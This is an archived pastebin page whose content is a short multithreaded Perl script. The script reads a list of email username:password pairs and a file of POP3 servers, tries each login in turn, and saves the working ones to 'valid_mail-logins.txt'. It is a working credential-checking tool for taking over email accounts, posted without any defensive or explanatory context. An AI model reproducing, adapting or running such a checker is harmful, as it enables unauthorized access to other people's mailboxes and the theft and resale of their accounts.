

--- FILE ---
content_type: text/html; charset=iso-8859-15
request_url: https://nopaste.nl/M4jfTUvYer
body_size: 2201
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
    <meta http-equiv="content-type" content="text/html; charset=iso-8859-15" />
    <title>nopaste | share your clipboard</title>
    <link rel="stylesheet" type="text/css" href="/style.css" />
    <meta name="description" content="" />
    <meta name="keywords" content="" />
    <meta name="googlebot" content="index,noarchive,follow,noodp" />
    <meta name="robots" content="all,index,follow" />
    <script type="text/javascript" src="/js/jquery-1.5.1.min.js"></script>
    <script type="text/javascript" src="/js/jquery.color.js"></script>
    <script type="text/javascript" src="/js/js.js"></script>
    <script src="https://www.google.com/recaptcha/api.js"></script>
    </head>
<body>
<div class="container">
<div class="bg"><div class="header"><div class="fleft"><a href="/">nopaste</a></div><div class="hright"><a href="/">Home</a><a href="/all">All pastes</a><a href="/popular">Popular pastes</a><a href="/recent">Recent pastes</a></div><br class="clear" /></div></div>
<div class="content"><div class="left">
<div class="fleft">
<div class="titl"><div class="fleft padr"><img src="/img/lock_open.png" alt="Public paste" title="Public paste" /></div> Undefined</div>
<div class="info">By: Guest | Date: Apr 30 2009 23:42 | Format: None | Expires: never | Size: 1.73 KB | Hits: 1327</div>
<div class="tool"><a href="/repaste/M4jfTUvYer">Edit &amp; repaste</a> | <a href="/raw/M4jfTUvYer">raw paste</a> | <a href="/remove/M4jfTUvYer">Request removal</a></div>
</div><br class="clear" />
<div class="lepaste"><div class="text" style="font-family:monospace;"><ol><li style="background: #ffffff;"><div style="font: normal normal 1em/1.2em monospace; margin:0; padding:0; background:none; vertical-align:top;">use threads;</div></li>
<li style="background: #f5f5f5;"><div style="font: normal normal 1em/1.2em monospace; margin:0; padding:0; background:none; vertical-align:top;">use warnings;</div></li>
<li style="background: #ffffff;"><div style="font: normal normal 1em/1.2em monospace; margin:0; padding:0; background:none; vertical-align:top;">use Net::POP3;</div></li>
<li style="background: #f5f5f5;"><div style="font: normal normal 1em/1.2em monospace; margin:0; padding:0; background:none; vertical-align:top;">my $counter=0;</div></li>
<li style="background: #ffffff;"><div style="font: normal normal 1em/1.2em monospace; margin:0; padding:0; background:none; vertical-align:top;">my $threads = $ARGV[0];</div></li>
<li style="background: #f5f5f5;"><div style="font: normal normal 1em/1.2em monospace; margin:0; padding:0; background:none; vertical-align:top;">if (@ARGV &lt;1){print &quot;Usage: Check.pl Threadnumber [Example: check.pl 10]n&quot;;exit;}</div></li>
<li style="background: #ffffff;"><div style="font: normal normal 1em/1.2em monospace; margin:0; padding:0; background:none; vertical-align:top;">my $trigger = 10;</div></li>
<li style="background: #f5f5f5;"><div style="font: normal normal 1em/1.2em monospace; margin:0; padding:0; background:none; vertical-align:top;">my @accs;</div></li>
<li style="background: #ffffff;"><div style="font: normal normal 1em/1.2em monospace; margin:0; padding:0; background:none; vertical-align:top;">&nbsp;</div></li>
<li style="background: #f5f5f5;"><div style="font: normal normal 1em/1.2em monospace; margin:0; padding:0; background:none; vertical-align:top;">&amp;begin;</div></li>
<li style="background: #ffffff;"><div style="font: normal normal 1em/1.2em monospace; margin:0; padding:0; background:none; vertical-align:top;">print &quot;[-] Starting....n[-]n&quot;;</div></li>
<li style="background: #f5f5f5;"><div style="font: normal normal 1em/1.2em monospace; margin:0; padding:0; background:none; vertical-align:top;">foreach my $item (@accs){</div></li>
<li style="background: #ffffff;"><div style="font: normal normal 1em/1.2em monospace; margin:0; padding:0; background:none; vertical-align:top;">&nbsp;</div></li>
<li style="background: #f5f5f5;"><div style="font: normal normal 1em/1.2em monospace; margin:0; padding:0; background:none; vertical-align:top;">&nbsp; &nbsp; &nbsp; &nbsp; my &nbsp;$ctr = 0;foreach my $thr (threads-&gt;list) {&nbsp; $ctr++;}</div></li>
<li style="background: #ffffff;"><div style="font: normal normal 1em/1.2em monospace; margin:0; padding:0; background:none; vertical-align:top;">&nbsp; &nbsp; &nbsp; &nbsp; if ($counter == $trigger){print &quot;[-] $counter of &quot;.scalar(@accs).&quot;n&quot;;$trigger = $trigger + 10;}</div></li>
<li style="background: #f5f5f5;"><div style="font: normal normal 1em/1.2em monospace; margin:0; padding:0; background:none; vertical-align:top;">&nbsp; &nbsp; &nbsp; &nbsp; if ($ctr &lt; $threads){ &nbsp; $counter++;threads-&gt;create(&amp;connect,$item);}else {redo;}</div></li>
<li style="background: #ffffff;"><div style="font: normal normal 1em/1.2em monospace; margin:0; padding:0; background:none; vertical-align:top;">}</div></li>
<li style="background: #f5f5f5;"><div style="font: normal normal 1em/1.2em monospace; margin:0; padding:0; background:none; vertical-align:top;">while (threads-&gt;list) {}</div></li>
<li style="background: #ffffff;"><div style="font: normal normal 1em/1.2em monospace; margin:0; padding:0; background:none; vertical-align:top;">print &quot;[-]n[-] Done .... &quot;;</div></li>
<li style="background: #f5f5f5;"><div style="font: normal normal 1em/1.2em monospace; margin:0; padding:0; background:none; vertical-align:top;">&nbsp;</div></li>
<li style="background: #ffffff;"><div style="font: normal normal 1em/1.2em monospace; margin:0; padding:0; background:none; vertical-align:top;">&nbsp;sub connect{</div></li>
<li style="background: #f5f5f5;"><div style="font: normal normal 1em/1.2em monospace; margin:0; padding:0; background:none; vertical-align:top;">&nbsp; &nbsp; &nbsp; &nbsp; my $item = shift;</div></li>
<li style="background: #ffffff;"><div style="font: normal normal 1em/1.2em monospace; margin:0; padding:0; background:none; vertical-align:top;">&nbsp; &nbsp; &nbsp; &nbsp; my @temp = split( /:/, $item);</div></li>
<li style="background: #f5f5f5;"><div style="font: normal normal 1em/1.2em monospace; margin:0; padding:0; background:none; vertical-align:top;">&nbsp; &nbsp; &nbsp; &nbsp; chomp($temp[0]);</div></li>
<li style="background: #ffffff;"><div style="font: normal normal 1em/1.2em monospace; margin:0; padding:0; background:none; vertical-align:top;">&nbsp; &nbsp; chomp($temp[1]);</div></li>
<li style="background: #f5f5f5;"><div style="font: normal normal 1em/1.2em monospace; margin:0; padding:0; background:none; vertical-align:top;">&nbsp; &nbsp; &nbsp; &nbsp; my $username = $temp[0];</div></li>
<li style="background: #ffffff;"><div style="font: normal normal 1em/1.2em monospace; margin:0; padding:0; background:none; vertical-align:top;">&nbsp; &nbsp; &nbsp; &nbsp; my $password = $temp[1];</div></li>
<li style="background: #f5f5f5;"><div style="font: normal normal 1em/1.2em monospace; margin:0; padding:0; background:none; vertical-align:top;">&nbsp; &nbsp; for(my $i = 0; $i &lt; @pop3_kennung; $i++) {</div></li>
<li style="background: #ffffff;"><div style="font: normal normal 1em/1.2em monospace; margin:0; padding:0; background:none; vertical-align:top;">&nbsp; &nbsp; &nbsp; &nbsp; if($username =~ m/$pop3_kennung[$i]/) {</div></li>
<li style="background: #f5f5f5;"><div style="font: normal normal 1em/1.2em monospace; margin:0; padding:0; background:none; vertical-align:top;">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; chomp($pop3_server[$i] );</div></li>
<li style="background: #ffffff;"><div style="font: normal normal 1em/1.2em monospace; margin:0; padding:0; background:none; vertical-align:top;">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; if($pop = Net::POP3-&gt;new($pop3_server[$i], Timeout =&gt; 20 )) {</div></li>
<li style="background: #f5f5f5;"><div style="font: normal normal 1em/1.2em monospace; margin:0; padding:0; background:none; vertical-align:top;">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; my $ret;</div></li>
<li style="background: #ffffff;"><div style="font: normal normal 1em/1.2em monospace; margin:0; padding:0; background:none; vertical-align:top;">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; if( $ret = $pop-&gt;login($username, $password) and &nbsp;$ret &gt; 0) {</div></li>
<li style="background: #f5f5f5;"><div style="font: normal normal 1em/1.2em monospace; margin:0; padding:0; background:none; vertical-align:top;">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &amp;handle($username.&quot;:&quot;.$password);</div></li>
<li style="background: #ffffff;"><div style="font: normal normal 1em/1.2em monospace; margin:0; padding:0; background:none; vertical-align:top;">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; }</div></li>
<li style="background: #f5f5f5;"><div style="font: normal normal 1em/1.2em monospace; margin:0; padding:0; background:none; vertical-align:top;">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; close($pop);</div></li>
<li style="background: #ffffff;"><div style="font: normal normal 1em/1.2em monospace; margin:0; padding:0; background:none; vertical-align:top;">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; }</div></li>
<li style="background: #f5f5f5;"><div style="font: normal normal 1em/1.2em monospace; margin:0; padding:0; background:none; vertical-align:top;">&nbsp; &nbsp; &nbsp; &nbsp; }</div></li>
<li style="background: #ffffff;"><div style="font: normal normal 1em/1.2em monospace; margin:0; padding:0; background:none; vertical-align:top;">&nbsp; &nbsp; }</div></li>
<li style="background: #f5f5f5;"><div style="font: normal normal 1em/1.2em monospace; margin:0; padding:0; background:none; vertical-align:top;">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;threads-&gt;detach();</div></li>
<li style="background: #ffffff;"><div style="font: normal normal 1em/1.2em monospace; margin:0; padding:0; background:none; vertical-align:top;">}</div></li>
<li style="background: #f5f5f5;"><div style="font: normal normal 1em/1.2em monospace; margin:0; padding:0; background:none; vertical-align:top;">&nbsp;</div></li>
<li style="background: #ffffff;"><div style="font: normal normal 1em/1.2em monospace; margin:0; padding:0; background:none; vertical-align:top;">sub handle{</div></li>
<li style="background: #f5f5f5;"><div style="font: normal normal 1em/1.2em monospace; margin:0; padding:0; background:none; vertical-align:top;">&nbsp; &nbsp; &nbsp; &nbsp; my $tmps = shift;</div></li>
<li style="background: #ffffff;"><div style="font: normal normal 1em/1.2em monospace; margin:0; padding:0; background:none; vertical-align:top;">&nbsp; &nbsp; open(FILE_OUT,&quot;&gt;&gt; valid_mail-logins.txt&quot;);</div></li>
<li style="background: #f5f5f5;"><div style="font: normal normal 1em/1.2em monospace; margin:0; padding:0; background:none; vertical-align:top;">&nbsp; &nbsp; print FILE_OUT &quot;$tmpsn&quot;;</div></li>
<li style="background: #ffffff;"><div style="font: normal normal 1em/1.2em monospace; margin:0; padding:0; background:none; vertical-align:top;">&nbsp; &nbsp; close(FILE_OUT);</div></li>
<li style="background: #f5f5f5;"><div style="font: normal normal 1em/1.2em monospace; margin:0; padding:0; background:none; vertical-align:top;">}</div></li>
<li style="background: #ffffff;"><div style="font: normal normal 1em/1.2em monospace; margin:0; padding:0; background:none; vertical-align:top;">&nbsp;</div></li>
<li style="background: #f5f5f5;"><div style="font: normal normal 1em/1.2em monospace; margin:0; padding:0; background:none; vertical-align:top;">sub begin {</div></li>
<li style="background: #ffffff;"><div style="font: normal normal 1em/1.2em monospace; margin:0; padding:0; background:none; vertical-align:top;">&nbsp; &nbsp; &nbsp; &nbsp; open(FILE_IN_LOGIN, &quot;logindaten.txt&quot; ) or die(&quot;Cannot find logindaten.txtn&quot;);</div></li>
<li style="background: #f5f5f5;"><div style="font: normal normal 1em/1.2em monospace; margin:0; padding:0; background:none; vertical-align:top;">&nbsp; &nbsp; &nbsp; &nbsp; open(FILE_IN_POP3, &quot;pop3_server.txt&quot; ) or die(&quot;Cannot find pop3_server.txtn&quot;);</div></li>
<li style="background: #ffffff;"><div style="font: normal normal 1em/1.2em monospace; margin:0; padding:0; background:none; vertical-align:top;">&nbsp; &nbsp; &nbsp; &nbsp; while(!eof(FILE_IN_POP3)) {</div></li>
<li style="background: #f5f5f5;"><div style="font: normal normal 1em/1.2em monospace; margin:0; padding:0; background:none; vertical-align:top;">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; my $line = &lt;FILE_IN_POP3&gt;;</div></li>
<li style="background: #ffffff;"><div style="font: normal normal 1em/1.2em monospace; margin:0; padding:0; background:none; vertical-align:top;">&nbsp; &nbsp; &nbsp; &nbsp; my @temp = split(/:/, $line);</div></li>
<li style="background: #f5f5f5;"><div style="font: normal normal 1em/1.2em monospace; margin:0; padding:0; background:none; vertical-align:top;">&nbsp; &nbsp; &nbsp; &nbsp; push( @pop3_kennung, $temp[0]);</div></li>
<li style="background: #ffffff;"><div style="font: normal normal 1em/1.2em monospace; margin:0; padding:0; background:none; vertical-align:top;">&nbsp; &nbsp; &nbsp; &nbsp; push( @pop3_server, $temp[1]);</div></li>
<li style="background: #f5f5f5;"><div style="font: normal normal 1em/1.2em monospace; margin:0; padding:0; background:none; vertical-align:top;">&nbsp; &nbsp; &nbsp; &nbsp; } &nbsp; &nbsp; &nbsp; </div></li>
<li style="background: #ffffff;"><div style="font: normal normal 1em/1.2em monospace; margin:0; padding:0; background:none; vertical-align:top;">&nbsp; &nbsp; &nbsp; &nbsp; foreach (&lt;FILE_IN_LOGIN&gt;){&nbsp; &nbsp; &nbsp; </div></li>
<li style="background: #f5f5f5;"><div style="font: normal normal 1em/1.2em monospace; margin:0; padding:0; background:none; vertical-align:top;">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; push @accs, $_;</div></li>
<li style="background: #ffffff;"><div style="font: normal normal 1em/1.2em monospace; margin:0; padding:0; background:none; vertical-align:top;">&nbsp; &nbsp; &nbsp; &nbsp; }</div></li>
<li style="background: #f5f5f5;"><div style="font: normal normal 1em/1.2em monospace; margin:0; padding:0; background:none; vertical-align:top;">&nbsp; &nbsp; &nbsp; &nbsp; close(FILE_IN_LOGIN);</div></li>
<li style="background: #ffffff;"><div style="font: normal normal 1em/1.2em monospace; margin:0; padding:0; background:none; vertical-align:top;">&nbsp; &nbsp; &nbsp; &nbsp; close(FILE_IN_POP3);</div></li>
<li style="background: #f5f5f5;"><div style="font: normal normal 1em/1.2em monospace; margin:0; padding:0; background:none; vertical-align:top;">}</div></li>
</ol></div></div></div>
<div class="right"><div class="fq marb lp"><div class="bold pto">Latest pastes</div><div class="tlt"><a href="/4t6jMVYHes">Undefined</a></div><div class="tlt2">10 months ago</div><div class="tlt"><a href="/AEvp9OjtWg">Undefined</a></div><div class="tlt2">12 months ago</div><div class="tlt"><a href="/x30oYoz4Sg">Dutchzaphod&#039;s V500 (2023)</a></div><div class="tlt2">27 months ago</div><div class="tlt"><a href="/8GRmjbmoHp">Spotify uri&#039;s</a></div><div class="tlt2">27 months ago</div><div class="tlt"><a href="/9liXYPNHEe">Undefined</a></div><div class="tlt2">29 months ago</div></div>
</div><br class="clear" /><div></div><div class="footer"><a href="http://nopaste.nl/qH8Yuqpc0W">What's new</a> | <a href="http://nopaste.nl/scF2GdqQgO">Credits</a> | <a href="http://nopaste.nl/cJRewnhk1U">Contact</a></div></div> </div> <script type="text/javascript"> var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www."); document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E")); </script> <script type="text/javascript"> try { var pageTracker = _gat._getTracker("UA-10020141-2"); pageTracker._trackPageview(); } catch(err) {}</script> </body> </html>